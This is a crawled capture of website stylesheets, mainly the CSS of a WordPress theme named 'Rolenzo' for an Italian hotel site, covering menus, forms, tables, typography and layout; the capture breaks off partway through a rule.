.rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-3298 .rmp-menu-subarrow *{vertical-align: middle;line-height: 35px}#rmp-menu-wrap-3298 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-3298 .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-submenu{display: none}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 18px;border-bottom: 1px solid #212121;font-family: inherit;font-weight: normal;color: #ffffff;text-align: center;background-color: #333333}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #555555}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #333333}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #555555}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow{right: 0;border-right: unset;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 39px;line-height: 39px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow-active{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #ffffff}#rmp-search-box-3298{display: block;padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%}#rmp-search-box-3298 .rmp-search-form{margin: 0}#rmp-search-box-3298 .rmp-search-box{background: #ffffff;border: 1px solid #dadada;color: #333333;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-3298 .rmp-search-box::placeholder{color: #c7c7cd}#rmp-search-box-3298 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid #dadada;color: #333333}#rmp-menu-title-3298{background-color: #212121;color: #ffffff;text-align: left;font-size: 13px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-3298:hover{background-color: #212121;color: #ffffff}#rmp-menu-title-3298 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-3298 > a:hover{color: #ffffff}#rmp-menu-title-3298 .rmp-font-icon{font-size: 13px}#rmp-menu-additional-content-3298{padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%;color: #ffffff;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/themes/rolenzo/style.css?ver=6.8.3
body_size: 18833
content:
/*
Theme Name: Rolenzo
Description:  Tema ufficiale m01
Version: 2.4
Author: Lorenzo Sordini
Site: http://www.marketing01.it
*/


body #ui-datepicker-div {
	z-index: 9999999999 !important;
}


.hide {
	display:none;
}

.menu-link {
    background: #eee;
    padding: 5px;
    margin-bottom: 5px;
}

#menumobile .menu {
	list-style:none;
}

a {
	text-decoration:none!important;
}

.whitefont, .whitefont p, .whitefont li, .whitefont a, .whitefont strong{
	color:#fff!important;
}

#close-menu {
	cursor:pointer;
}

.dettaglilistino {
	text-decoration:none!important;
	    margin-top: 10px;
    display: block;
	max-width:150px;
}

#listino_camera_table th, #listino_camera_table td {
	text-align:center;
}
.titolocamera {
	text-decoration:none!important;
}
@media (max-width:450px){
	#listino_camera_table th, #listino_camera_table td {
			font-size: 9px!important;
		line-height: 12px!important;
	}
	
	#listino .modal-content {
		padding: 10px!important;
	}
}
.listino-hor button {
	position:relative;
	top:7px;
	height:44px;
}

.listino-hor .form-group {
	margin-right:10px;
}

@media (min-width:450px){
	.listino-hor {
	  display: flex;
	  justify-content: center;
	  align-items: center;	
	}
}

@media (min-width:992px){
.info-hor  {
     display: flex;
  justify-content: center;
  align-content: space-between;
 
}
}
.info-hor a, .info-hor span {
	margin-left:15px;
}

#sidr{ padding: 5px;}   

.ui-datepicker-calendar th{
    color:#333!important;
}


.vertcol  small{
    float: left;
    display: block;
    position: relative;
    bottom: 29px;
    left: 19px;
}
.vertcol  span{
	margin-bottom:10px;
	width:100%!important;
}

.contactcenter .richiesta {
	float:left;
}

.contactcenter  .titlerow {
	    background: #cfc0ad ;
    font-size: 20px!important;
	display:block;
    line-height: 1.3;
    padding: 0 15px 0 25px;
    padding: 0 1.5rem 0 2.5rem;
	margin-bottom:20px;
}

@media (min-width:992px){
.contactcenter  .titlerow.arrow::after {
  content: "";
    width: 0;
    height: 0;
    border-top: 21px solid transparent;
    border-left: 18px solid #cfc0ad;
    border-bottom: 22px solid transparent;
    position: absolute;
    z-index: 99999;
    right: -8px;
}

/*.contactcenter  .arrowwhite {
      content: "";
    width: 0;
    height: 0;
    border-top: 21px solid transparent;
    border-left: 18px solid #aaa;
    border-bottom: 22px solid transparent;
    position: absolute;
    z-index: 99999;
    right: -9px;
}*/
}

@media (min-width:992px){
	.flexrow {
		display:flex!important;
	}
}
.dati, .soggiorno, .richiesta {
	background: #aaa;
	padding:10px;
	margin-right:5px;
	 
}

.contactcenter  .textrow span {
	width:100%;
}
.contactcenter  .inputrow input, .contactcenter  .textrow textarea {
	width:100%;
}
.contactcenter  .textrow .fa {
	color:#333!important;
	position:absolute;
	z-index:1;
top: 85px;
    left: 24px;
}

.contactcenter .wpcf7-form-control-wrap {
	float:left;
}


.contactcenter  .inputrow, .inputrow span {
	position:relative;
	    width: 100%;
    height: 57px;
}
.contactcenter  .inputrow input, .textrow textarea  {
	padding-left:35px;
}
.contactcenter  .inputrow .fa {
	color:#333!important;
	position:absolute;
	z-index:1;
	    bottom: 26px;
    left: 13px;
}

.hoverGal:hover > .overlay {
    width:100%;
    height:100%;
    position:absolute;
 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
    opacity:1;
 
}



.hoverGal .overlay {
	display: flex;
  justify-content: center;
  align-items: center;
  	opacity:0;
	 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
height:100%;
}

.addSvg {
	opacity:0;
	height:35px;
	width:35px!important;
	 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
}

.hoverGal {
	 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
}

.hoverGal:hover > .overlay .addSvg {
	opacity:1!important;
 
  -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
}


#swipebox-top-bar {
	display:none!important;
}

#swipebox-bottom-bar.visible-bars {
    -webkit-transform: translate3d(0,0px,0)!important;
    transform: translate3d(0,0px,0)!important;
}

@media screen and (min-width: 800px) {
 
#swipebox-arrows {
    width: 92%!important;
    max-width: 100%!important;
}
}

#swipebox-bottom-bar, #swipebox-top-bar {
    text-shadow: 1px 1px 1px #000;
   background: none!important;  
    opacity: .95;
}

#swipebox-bottom-bar {
    bottom: 50%!important;
}

.form404 p {
	padding:20px 0px!important;
}

#primary404  .hentry {
	background:#eee;
	padding:10px;
	text-align:left;
	margin-top:10px;
	border:1px solid rgba(0,0,0,0.1);
}

#primary404 .search-field {
	width:100%!important;
}

@media (max-width:767px)   {
	#primary404 {
		width:100%;
		padding:100px 15px!important;
	}
	
 
}
 


@media (min-width:768px) and (max-width:991px) {
	#primary404 {
		width:680px;
		padding:100px 25px!important;
	}
	
	.form404 form  {
	width:60%!important;
	margin:0 auto;
}
}

@media (min-width:992px) {
	#primary404 {
		width:930px;
	padding:200px 25px!important;
	}
	
	.form404 form  {
	width:60%!important;
	margin:0 auto;
}
}

#primary404 {
	
 
	margin:0 auto;
	text-align:center;
}

.vc_grid-owl-nav {
    opacity: 1!important;
} 

@media (max-width:1199px){
	html {overflow-y:scroll} 
}

#booking-button a{
	text-align:center;
	font-size:16px!important;
	display:block;
}
.offmobile {
	display:none;
}

.nooffmobile {
	display:block;
}

@media (max-width:450px){
	.nooffmobile {
		display:none!important;
	}

	.offmobile {
		display:block;
	}
}

.dettagliofferta a {
	padding:5px!important;
}

.ui-datepicker-calendar th {
	    background: #d1d1d1!important;
}
.dettaglioffer, .bookinglink  {text-decoration:none;}
table th {
	color:#fff!important;
	background: #333;
}

table td {border: 1px solid #ccc; border-color: #ccc; padding: 5px 3px; text-align: center;}

tr:nth-child(odd) { background-color:#eee; }

tr:nth-child(even) { background-color:#fff; }
tr:hover { background-color: #ddd; }

  body .booking-title {
	     padding: 17px!important;
 }
 
 
.testimonial-star{
	text-align:center;
}

 .testimonial-image {
	 max-width:72px!important;
	 margin:0 auto;
 }

 .lawcontent {
    padding: 40px;
    max-width: 1400px;
    width: 90%;
    margin: 0 auto;
}

 .lawcontent a {
    background-color: transparent;
    color: black;
}

 body .vertical .main-navigation li:hover > ul {
	     left: 225px;
    right: 0;
    top: 0px
 }


	  body .vertical   .main-navigation .primary-menu > li,  body .vertical   .main-navigation .secondary-menu > li {
    float: left;
    width: 98%;
}
 
body {
	overflow-x: hidden;
}
 
 .offertascaduta {
	 text-align:center;
	 padding:100px 0px;
 }
 
.wpcf7 .wpb_column {padding: 10px;}
.wpcf7 { color: #fff; }
.wpcf7 a { color: #333 !important; }
.wpcf7 input, .wpcf7 textarea {   font-size: 13px; line-height: inherit; text-transform: uppercase;}
.wpcf7 input[type="submit"] { background-color: #333 !important;}
.wpcf7 input[type="submit"]:hover { background-color: #e2d084 !important; color: #333 !important;}

@media (max-width: 767px) {
  div.wpcf7 { text-align: center;}
  div.wpcf7 input, div.wpcf7 textarea, div.wpcf7 select  { width: 100%; }
  div.wpcf7 input[type="checkbox"]  { width: inherit; }

  }
  
#site-navigation li a, .menu li a {
	text-decoration:none;
}

#sticky {
	position:fixed;
	width:100%;
	top:0px;
	display:none;
	z-index:9999;
}

#sidemenu {
	overflow-y:auto;
}

.site-top-left .toggle-button {
	    top: -12px;
}
.wpml-digita.hheaight-right ul {
	float:right;
}

.wpml-digita.hheaight-right div  {
	padding:0px!important;
	border:0px!important;
}

.site-header-inner-logo-top {
		width:100%;
}

.main-navigation.centered {
  display: flex;
  align-items: center;
  justify-content: center;
}

 .site-header-inner {
	 	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;

	align-items: center;
 }

 
#site-header-menu-centered  {
 
  width:100%!important;
}
 
#site-header-menu-center  {
    display: flex;
	align-items: center;
  justify-content: center;
}

#site-header-menu-centered #logo, .site-branding-center #logo {
	    text-align: center;
    display: block;
    margin: 0 auto;
}

#site-header-menu-centered #menu-menu-1, #site-header-menu-centered #menu-menu-2 {
	float:right;
}
.owl-theme .owl-nav [class*=owl-] {
    border-radius: 0px!important;
}

 @media (min-width:992px){
	 
	  .theimagebottom img {
			 float:right;
		 }
 
	 .thenameleft .testimonial-content {
		 text-align:left!important;
	 }
	 
	.owl-testimonial .theimageleft p{
		text-align:left!important;
	}
 }

.owl-testimonial h3, .owl-testimonial p{
	text-align:center!important;
}

.owl-testimonial .wp-post-image {
	margin:0 auto;
	width:auto!important;
}

#booking-button {display:none;}

.anchor {
    visibility: hidden;
    margin-bottom: -50px!important;
    position: relative;
    bottom: 50px;
    margin-top: 50px;
    height: 0px;
}

.wow {
    opacity: 1!important;
    filter: alpha(opacity=1)!important;
}

 

#fwidget #info-2 {
		margin-top:35px!important;
}

#fwidget .wpcf7 {
	padding:15px;
}

#fwidget .wpcf7 textarea{
	max-height:157px;
}

 


 .whitefont p, .whitefont li {
	 color:#fff;
 }
 
#masthead {
	width:100%!important;
}


.entry-content {
	    margin: 0 15px;
}
 
#logomobilearea {
	padding: 10px;
    text-align: center;
}

.menu-wrap, .sidemenu {
 
	position: fixed;
	top: 0;
	height: 100%;
 
	font-size: 1em;
	overflow: auto;
	transition: .45s;
	z-index: 99999;
}
.menu-sidebar {
	margin: 0px 0 0px 0px;
	position: relative;
}
.menu-sidebar li {
	    padding: 18px 0px 0;
	    list-style: none;
}
.menu-sidebar li > a {
	position: relative;
}
.menu-sidebar li > a::after {
	content: "";
	display: block;
	height: 0.15em;
	position: absolute;
	top: 100%;
	width: 100%;
	left: 50%;
	transform: translate(-50%);
	transition: background-position .2s .1s ease-out;
	background-size: 200% auto;
}
.menu-sidebar li > a:hover::after {
	background-position: -100% 0;
}
.menu-sidebar .menu-item-has-children {
	position: relative;
}
.menu-sidebar .menu-item-has-children .sub-menu {
	display: none;
}
.sidebar-menu-arrow::after {
	content: "\f107";
	font-family: 'FontAwesome';
	padding: 10px;
	position: relative;
}
.sidebar-menu-arrow:hover::after {
	cursor: pointer;
}
.sidebar-menu-arrow:active::after {
	top: 2px;
}

.footmobile{
	    padding: 0px 20px;
    text-align: center;
}



#menumobile .menu, #sidemenu .menu{
	    margin: 0px;
    padding: 0px 20px 20px 20px;
}







/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	min-width: inherit;
	padding: 0.875em;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}


/**
 * 2.0 - Genericons
 */

.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}


/**
 * 3.0 - Typography
 */

body,
button,
input,
select,
textarea {
	color: #1a1a1a;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	margin: 0;
	text-rendering: optimizeLegibility;
}

 

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border: 0 solid #1a1a1a;
	border-left-width: 4px;
	color: #686868;
	font-size: 19px;
	font-size: 1.1875rem;
	font-style: italic;
	line-height: 1.4736842105;
	margin: 0 0 1.4736842105em;
	overflow: hidden;
	padding: 0 0 0 1.263157895em;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote p {
	margin-bottom: 1.4736842105em;
}

blockquote cite,
blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote > :last-child {
	margin-bottom: 0;
}

address {
	font-style: italic;
	margin: 0 0 1.75em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}

pre {
	border: 1px solid #d1d1d1;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #d1d1d1;
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted #d1d1d1;
	cursor: help;
}

mark,
ins {
	background: #007acc;
	color: #fff;
	padding: 0.125em 0.25em;
	text-decoration: none;
}

big {
	font-size: 125%;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
 
	/* Fallback for when there is no custom background color defined. */
}

.info {
	text-align:center;
}
#fwidget {
			background: #eee;
    height: auto;
    float: left;
    width: 100%;
}

#fwidget .col{
	    border-color: rgba(70,65,65, 0.08);
		    padding: 0px;
	
					min-height:90px;
}

#fwidget #fwidget-inner {
    width: 100%;
    margin: 0 auto;
    max-width: 100%!important;
}

.col-holder.nomargin {
    margin-bottom: 0 !important;
}
.col-holder {
    width: 100%;
    margin-bottom: 40px;
}

hr {
	background-color: #d1d1d1;
	border: 0;
	height: 1px;
	margin: 0 0 1.75em;
}

ul,
ol {
	margin: 0 0 1.75em 1.25em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.75em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

table,
th,
td {
	border: 1px solid #d1d1d1;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

:-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

::-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}


/**
 * 5.0 - Forms
 */

input {
	line-height: normal;
}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background: #1a1a1a;
	border: 0;
	color: #fff;
	margin-top:10px;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 15px 30px; 
	text-transform: uppercase;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #007acc;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: #fff;
	border-color: #007acc;
	color: #1a1a1a;
	outline: 0;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.post-password-form input[type="password"] {
	margin-top: 0.4375em;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	border-radius: 2px 0 0 2px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}

.search-submit:before {
	content: "\f400";
	font-size: 24px;
	left: 2px;
	line-height: 42px;
	position: relative;
	width: 40px;
}

.search-submit {
	border-radius: 0 2px 2px 0;
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}

.site-branding img {
	padding:5px;
}

.anchor {
	margin-top:-150px;
	margin-bottom:150px!important;
}

/**
 * 6.0 - Navigation
 */
 

 #masthead {
	 z-index:9999!important;
	     position: absolute;
	
 }

 .site-header-main {
	  padding:0px 20px;
 }
 
 .contatti-top {
	 float:right;
 }
 
 #lang_sel_list ul {
     border-top: 0px solid !important;  
}
#lang_sel_list { 
	width:50%;
	bottom: 2px;
}

#lang_sel_list a{ 
	color:#fff!important;
	font-size:16px!important;
	line-height: 1.4em!important;
}

 .top {
		 width:100%;
    z-index: 999;
 
}

.toggle-button {
	cursor:pointer;
}

.site-branding, #site-header-menu{float:left;}
.contatti-top a {
	float:right;
}
.contatti-top {
	    padding: 7px;
		border: 1px solid transparent;
}
 .contatti-top a  {
    padding: 2px 10px!important;
 
    color: #fff;
	margin-right:3px;
}

  .wpml-digita a {
       padding: 7px 10px 8px 10px!important;
 
    color: #fff;
	margin-right:3px;
}

.contatti-top a:hover,  .wpml-digita a:hover {
	color:#fff!important;
}
 
 @media (max-width:910px){
	.contatti-top a span {
		display:none;
	} 
	
	 .contatti-top a {
		padding: 5px!important;
 
		color: #fff;
		margin-right: 3px;
		width: 35px;
		display: block;
		text-align: center;
	}
	
	 .wpml-digita a {
		    padding: 10px 10px 11px 10px!important;
 
		color: #fff;
		margin-right: 3px;
		width: 35px;
		display: block;
		text-align: center;
	}
 }
 
 


/**
 * 6.2 - Menus
 */

.site-header-menu {
 
	-webkit-flex: 0 1 100%;
